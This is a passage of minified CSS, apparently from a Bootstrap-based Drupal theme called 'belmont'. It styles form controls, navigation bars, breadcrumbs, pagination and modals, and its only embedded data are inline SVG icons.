50%}.custom-checkbox .custom-control-label:before,.custom-checkbox .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-checkbox label:before{border-radius:5px}.custom-checkbox .custom-control-input:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='8' height='8' viewBox='0 0 8 8'%3E%3Cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26l2.974 2.99L8 2.193z'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:before{border-color:#094669;background-color:#094669}.custom-checkbox .custom-control-input:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox .custom-control-input:indeterminate~label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox .custom-control-input:indeterminate~label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~.custom-control-label:after,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:indeterminate~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='4' viewBox='0 0 4 4'%3E%3Cpath stroke='%23fff' d='M0 2h4'/%3E%3C/svg%3E")}.custom-checkbox .custom-control-input:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-checkbox .custom-control-input:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox .custom-control-input:disabled:indeterminate~label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.custom-checkbox .js-form-type-checkbox input[type=checkbox]:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox .custom-control-input:disabled:indeterminate~label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~.custom-control-label:before,.js-form-type-checkbox .custom-checkbox input[type=checkbox]:disabled:indeterminate~label:before{background-color:rgba(9,70,105,.5)}.custom-radio .custom-control-label:before,.custom-radio .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-radio label:before{border-radius:50%}.custom-radio .custom-control-input:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-radio .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-radio .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-radio input[type=checkbox]:checked~label:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' viewBox='-4 -4 8 8'%3E%3Ccircle r='3' fill='%23fff'/%3E%3C/svg%3E")}.custom-radio .custom-control-input:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-radio .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-radio .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-radio input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-switch{padding-left:2.25rem}.custom-switch .custom-control-label:before,.custom-switch .js-form-type-checkbox label:before,.js-form-type-checkbox .custom-switch label:before{left:-2.25rem;width:1.75rem;pointer-events:all;border-radius:.5rem}.custom-switch .custom-control-label:after,.custom-switch .js-form-type-checkbox label:after,.js-form-type-checkbox .custom-switch label:after{top:calc(.325rem + 2px);left:calc(-2.25rem + 2px);width:calc(1rem - 4px);height:calc(1rem - 4px);background-color:#979797;border-radius:.5rem;transition:transform .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.custom-switch .custom-control-input:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox .custom-control-input:checked~label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~.custom-control-label:after,.custom-switch .js-form-type-checkbox input[type=checkbox]:checked~label:after,.js-form-type-checkbox .custom-switch .custom-control-input:checked~label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~.custom-control-label:after,.js-form-type-checkbox .custom-switch input[type=checkbox]:checked~label:after{background-color:#fff;transform:translateX(.75rem)}.custom-switch .custom-control-input:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox .custom-control-input:disabled:checked~label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~.custom-control-label:before,.custom-switch .js-form-type-checkbox input[type=checkbox]:disabled:checked~label:before,.js-form-type-checkbox .custom-switch .custom-control-input:disabled:checked~label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~.custom-control-label:before,.js-form-type-checkbox .custom-switch input[type=checkbox]:disabled:checked~label:before{background-color:rgba(9,70,105,.5)}.custom-select{display:inline-block;width:100%;height:calc(1.5em + .75rem + 2px);padding:.375rem 2.8rem .375rem 1.8rem;font-size:1.1rem;font-weight:400;line-height:1.5;color:#495057;vertical-align:middle;background:#fff url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='4' height='5' viewBox='0 0 4 5'%3E%3Cpath fill='%23343a40' d='M2 0L0 2h4zm0 5L0 3h4z'/%3E%3C/svg%3E") no-repeat right 1.8rem center/8px 10px;border:1px solid #ced4da;border-radius:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-select:focus{border-color:#1394de;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-select:focus::-ms-value{color:#495057;background-color:#fff}.custom-select[multiple],.custom-select[size]:not([size="1"]){height:auto;padding-right:1.8rem;background-image:none}.custom-select:disabled{color:#6c757d;background-color:#e9ecef}.custom-select::-ms-expand{display:none}.custom-select:-moz-focusring{color:transparent;text-shadow:0 0 0 #495057}.custom-select-sm{height:calc(1.5em + .5rem + 2px);padding-top:.25rem;padding-bottom:.25rem;padding-left:1rem;font-size:.9625rem}.custom-select-lg{height:calc(1.5em + 1rem + 2px);padding-top:.5rem;padding-bottom:.5rem;padding-left:1rem;font-size:1.375rem}.custom-file{display:inline-block;margin-bottom:0}.custom-file,.custom-file-input{position:relative;width:100%;height:calc(1.5em + .75rem + 2px)}.custom-file-input{z-index:2;margin:0;opacity:0}.custom-file-input:focus~.custom-file-label{border-color:#1394de;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.custom-file-input:disabled~.custom-file-label,.custom-file-input[disabled]~.custom-file-label{background-color:#e9ecef}.custom-file-input:lang(en)~.custom-file-label:after{content:"Browse"}.custom-file-input~.custom-file-label[data-browse]:after{content:attr(data-browse)}.custom-file-label{left:0;z-index:1;height:calc(1.5em + .75rem + 2px);font-weight:400;background-color:#fff;border:1px solid #ced4da;border-radius:0}.custom-file-label,.custom-file-label:after{position:absolute;top:0;right:0;padding:.375rem 1.8rem;line-height:1.5;color:#495057}.custom-file-label:after{bottom:0;z-index:3;display:block;height:calc(1.5em + .75rem);content:"Browse";background-color:#e9ecef;border-left:inherit;border-radius:0 0 0 0}.custom-range{width:100%;height:1.4rem;padding:0;background-color:transparent;-webkit-appearance:none;-moz-appearance:none;appearance:none}.custom-range:focus{outline:none}.custom-range:focus::-webkit-slider-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-moz-range-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range:focus::-ms-thumb{box-shadow:0 0 0 1px #fff,0 0 0 .2rem rgba(9,70,105,.25)}.custom-range::-moz-focus-outer{border:0}.custom-range::-webkit-slider-thumb{width:1rem;height:1rem;margin-top:-.25rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-appearance:none;appearance:none}.custom-range::-webkit-slider-thumb:active{background-color:#37abee}.custom-range::-webkit-slider-runnable-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-moz-range-thumb{width:1rem;height:1rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-moz-appearance:none;appearance:none}.custom-range::-moz-range-thumb:active{background-color:#37abee}.custom-range::-moz-range-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:#dee2e6;border-color:transparent;border-radius:1rem}.custom-range::-ms-thumb{width:1rem;height:1rem;margin-top:0;margin-right:.2rem;margin-left:.2rem;background-color:#094669;border:0;border-radius:1rem;transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;appearance:none}.custom-range::-ms-thumb:active{background-color:#37abee}.custom-range::-ms-track{width:100%;height:.5rem;color:transparent;cursor:pointer;background-color:transparent;border-color:transparent;border-width:.5rem}.custom-range::-ms-fill-lower,.custom-range::-ms-fill-upper{background-color:#dee2e6;border-radius:1rem}.custom-range::-ms-fill-upper{margin-right:15px}.custom-range:disabled::-webkit-slider-thumb{background-color:#979797}.custom-range:disabled::-webkit-slider-runnable-track{cursor:default}.custom-range:disabled::-moz-range-thumb{background-color:#979797}.custom-range:disabled::-moz-range-track{cursor:default}.custom-range:disabled::-ms-thumb{background-color:#979797}.custom-control-label:before,.custom-file-label,.custom-select,.js-form-type-checkbox label:before{transition:background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out}.nav,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul{display:flex;flex-wrap:wrap;padding-left:0;margin-bottom:0;list-style:none}.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a{display:block;padding:.5rem 1rem}.nav-link:focus,.nav-link:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover{text-decoration:none}.nav-link.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled{color:#6c757d;pointer-events:none;cursor:default}.nav-tabs{border-bottom:2px solid #dee2e6}.nav-tabs .nav-item,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li{margin-bottom:-2px}.nav-tabs .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a{border:2px solid transparent;border-top-left-radius:0;border-top-right-radius:0}.nav-tabs .nav-link:focus,.nav-tabs .nav-link:hover,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a:hover{border-color:#e9ecef #e9ecef #dee2e6}.nav-tabs .nav-link.disabled,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.disabled{color:#6c757d;background-color:transparent;border-color:transparent}.nav-tabs .nav-item.show .nav-link,.nav-tabs .nav-item.show body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,.nav-tabs .nav-link.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show .nav-link,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li.show a,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-tabs body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show .nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-tabs ul>li.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs .nav-item.show a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-tabs a.is-active{color:#495057;background-color:#fff;border-color:#dee2e6 #dee2e6 #fff}.nav-tabs .dropdown-menu{margin-top:-2px;border-top-left-radius:0;border-top-right-radius:0}.nav-pills .nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a{border-radius:0}.nav-pills .nav-link.active,.nav-pills .show>.nav-link,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.nav-pills body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .nav-pills a.is-active{color:#fff;background-color:#094669}.nav-fill .nav-item,.nav-fill body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-fill ul>li{flex:1 1 auto;text-align:center}.nav-justified .nav-item,.nav-justified body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks .nav-justified ul>li{flex-basis:0;flex-grow:1;text-align:center}.tab-content>.tab-pane{display:none}.tab-content>.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .tab-content>a.is-active{display:block}.navbar{position:relative;padding:0}.more-features.side-by-side .navbar .list-text-columns-inner,.navbar,.navbar #block-belmont-content>.text-intro,.navbar .container,.navbar .container-fluid,.navbar .container-lg,.navbar .container-md,.navbar .container-sm,.navbar .container-xl,.navbar .hero.hero-type6,.navbar .list-resources,.navbar .more-features.side-by-side .list-text-columns-inner,.navbar .search-result-wrapper,.navbar body.page-node-type-area-of-care .more-features,.navbar body.page-node-type-product .more-features,.navbar body.path-user.user-logged-in .main,.navbar body.path-user:not(.user-logged-in) .main,body.page-node-type-area-of-care .navbar .more-features,body.page-node-type-product .navbar .more-features,body.path-user.user-logged-in .navbar .main,body.path-user:not(.user-logged-in) .navbar .main{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between}.navbar-brand{display:inline-block;padding-top:.29375rem;padding-bottom:.29375rem;margin-right:0;font-size:1.375rem;line-height:inherit;white-space:nowrap}.navbar-brand:focus,.navbar-brand:hover{text-decoration:none}.navbar-nav{display:flex;flex-direction:column;padding-left:0;margin-bottom:0;list-style:none}.navbar-nav .nav-link,.navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-nav a{padding-right:0;padding-left:0}.navbar-nav .dropdown-menu{position:static;float:none}.navbar-text{display:inline-block;padding-top:.5rem;padding-bottom:.5rem}.belmont-navigation,.navbar-collapse{flex-basis:100%;flex-grow:1;align-items:center}.navbar-toggler{padding:.5rem .75rem;font-size:1.375rem;line-height:1;background-color:transparent;border:2px solid transparent;border-radius:40px}.navbar-toggler:focus,.navbar-toggler:hover{text-decoration:none}.navbar-toggler-icon{display:inline-block;width:1.5em;height:1.5em;vertical-align:middle;content:"";background:no-repeat 50%;background-size:100% 100%}.navbar-expand{flex-flow:row nowrap;justify-content:flex-start}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{padding-right:0;padding-left:0}.navbar-expand .navbar-nav{flex-direction:row}.navbar-expand .navbar-nav .dropdown-menu{position:absolute}.navbar-expand .navbar-nav .nav-link,.navbar-expand .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-expand .navbar-nav a{padding-right:1rem;padding-left:1rem}#block-belmont-content.navbar-expand>.text-intro,.more-features.side-by-side .navbar-expand>.list-text-columns-inner,.navbar-expand>.container,.navbar-expand>.container-fluid,.navbar-expand>.container-lg,.navbar-expand>.container-md,.navbar-expand>.container-sm,.navbar-expand>.container-xl,.navbar-expand>.hero.hero-type6,.navbar-expand>.list-resources,.navbar-expand>.search-result-wrapper,body.page-node-type-area-of-care .navbar-expand>.more-features,body.page-node-type-product .navbar-expand>.more-features,body.path-user.user-logged-in .navbar-expand>.main,body.path-user:not(.user-logged-in) .navbar-expand>.main{flex-wrap:nowrap}.navbar-expand .belmont-navigation,.navbar-expand .navbar-collapse{display:flex!important;flex-basis:auto}.navbar-expand .navbar-toggler{display:none}.navbar-light .navbar-brand,.navbar-light .navbar-brand:focus,.navbar-light .navbar-brand:hover{color:rgba(0,0,0,.9)}.navbar-light .navbar-nav .nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a{color:rgba(0,0,0,.5)}.navbar-light .navbar-nav .nav-link:focus,.navbar-light .navbar-nav .nav-link:hover,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a:hover{color:rgba(0,0,0,.7)}.navbar-light .navbar-nav .nav-link.disabled,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.disabled{color:rgba(0,0,0,.3)}.navbar-light .navbar-nav .active>.nav-link,.navbar-light .navbar-nav .nav-link.active,.navbar-light .navbar-nav .nav-link.show,.navbar-light .navbar-nav .show>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-light .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-light .navbar-nav a.show{color:rgba(0,0,0,.9)}.navbar-light .navbar-toggler{color:rgba(0,0,0,.5);border-color:rgba(0,0,0,.1)}.navbar-light .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='rgba(0, 0, 0, 0.5)' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-light .navbar-text{color:rgba(0,0,0,.5)}.navbar-light .navbar-text a,.navbar-light .navbar-text a:focus,.navbar-light .navbar-text a:hover{color:rgba(0,0,0,.9)}.navbar-dark .navbar-brand,.navbar-dark .navbar-brand:focus,.navbar-dark .navbar-brand:hover,.navbar-dark .navbar-nav .nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a{color:#fff}.navbar-dark .navbar-nav .nav-link:focus,.navbar-dark .navbar-nav .nav-link:hover,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:focus,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a:hover,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:focus,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a:hover{color:hsla(0,0%,100%,.75)}.navbar-dark .navbar-nav .nav-link.disabled,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.disabled,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.disabled{color:hsla(0,0%,100%,.25)}.navbar-dark .navbar-nav .active>.nav-link,.navbar-dark .navbar-nav .nav-link.active,.navbar-dark .navbar-nav .nav-link.show,.navbar-dark .navbar-nav .show>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .show>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>.nav-link,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.is-active>a,.navbar-dark .navbar-nav body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.show,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav .show>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>.nav-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.is-active>a,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li .navbar-dark .navbar-nav a.show{color:#fff}.navbar-dark .navbar-toggler{color:#fff;border-color:hsla(0,0%,100%,0)}.navbar-dark .navbar-toggler-icon{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='30' viewBox='0 0 30 30'%3E%3Cpath stroke='%23fff' stroke-linecap='round' stroke-miterlimit='10' stroke-width='2' d='M4 7h22M4 15h22M4 23h22'/%3E%3C/svg%3E")}.navbar-dark .navbar-text,.navbar-dark .navbar-text a,.navbar-dark .navbar-text a:focus,.navbar-dark .navbar-text a:hover{color:#fff}.breadcrumb{display:flex;flex-wrap:wrap;padding:.75rem 1rem;margin-bottom:1rem;list-style:none;background-color:#e9ecef;border-radius:0}.breadcrumb-item+.breadcrumb-item{padding-left:.5rem}.breadcrumb-item+.breadcrumb-item:before{display:inline-block;padding-right:.5rem;color:#6c757d;content:"/"}.breadcrumb-item+.breadcrumb-item:hover:before{text-decoration:underline;text-decoration:none}.breadcrumb-item.active,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.breadcrumb-item.is-active{color:#6c757d}.pagination{display:flex;padding-left:0;list-style:none;border-radius:0}.page-link{position:relative;display:block;padding:.5rem .75rem;margin-left:-2px;line-height:1.25;color:#094669;background-color:#fff;border:2px solid #dee2e6}.page-link:hover{z-index:2;color:#031723;text-decoration:none;background-color:#e9ecef;border-color:#dee2e6}.page-link:focus{z-index:3;outline:0;box-shadow:0 0 0 .2rem rgba(9,70,105,.25)}.page-item:first-child .page-link{margin-left:0;border-top-left-radius:0;border-bottom-left-radius:0}.page-item:last-child .page-link{border-top-right-radius:0;border-bottom-right-radius:0}.page-item.active .page-link,body.path-user:not(.user-logged-in) .main #block-belmont-local-tasks ul>li a.page-item.is-active .page-link{z-index:3;color:#fff;background-color:#094669;border-color:#094669}.page-item.disabled .page-link{color:#6c757d;pointer-events:none;cursor:auto;background-color:#fff;border-color:#dee2e6}.pagination-lg .page-link{padding:.75rem 1.5rem;font-size:1.375rem;line-height:1.5}.pagination-lg .page-item:first-child .page-link{border-top-left-radius:.3rem;border-bottom-left-radius:.3rem}.pagination-lg .page-item:last-child .page-link{border-top-right-radius:.3rem;border-bottom-right-radius:.3rem}.pagination-sm .page-link{padding:.25rem .5rem;font-size:.9625rem;line-height:1.5}.pagination-sm .page-item:first-child .page-link{border-top-left-radius:.2rem;border-bottom-left-radius:.2rem}.pagination-sm .page-item:last-child .page-link{border-top-right-radius:.2rem;border-bottom-right-radius:.2rem}.jumbotron{padding:2rem 1rem;margin-bottom:2rem;background-color:#e9ecef;border-radius:.3rem}.jumbotron-fluid{padding-right:0;padding-left:0;border-radius:0}.close{float:right;font-size:1.65rem;font-weight:700;line-height:1;color:#ec342e;text-shadow:0 1px 0 #fff;opacity:.5}.close:hover{color:#ec342e;text-decoration:none}.close:not(:disabled):not(.disabled):focus,.close:not(:disabled):not(.disabled):hover{opacity:.75}button.close{padding:0;background-color:transparent;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}a.close.disabled{pointer-events:none}.modal-open{overflow:hidden}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal{position:fixed;top:0;left:0;z-index:1050;display:none;width:100%;height:100%;overflow:hidden;outline:0}.modal-dialog{position:relative;width:auto;margin:.5rem;pointer-events:none}.modal.fade .modal-dialog{transition:transform .3s ease-out;transform:translateY(-50px)}.modal.show .modal-dialog{transform:none}.modal.modal-static .modal-dialog{transform:scale(1.02)}.modal-dialog-scrollable{display:flex;max-height:calc(100% - 1rem)}.modal-dialog-scrollable .modal-content{max-height:calc(100vh - 1rem);overflow:hidden}.modal-dialog-scrollable .modal-footer,.modal-dialog-scrollable .modal-header{flex-shrink:0}.modal-dialog-scrollable .modal-body{overflow-y:auto}.modal-dialog-centered{display:flex;align-items:center;min-height:calc(100% - 1rem)}.modal-dialog-centered:before{display:block;height:calc(100vh - 1rem);content:""}.modal-dialog-centered.modal-dialog-scrollable{flex-direction:column;justify-content:center;height:100%}.modal-dialog-centered.modal-dialog-scrollable 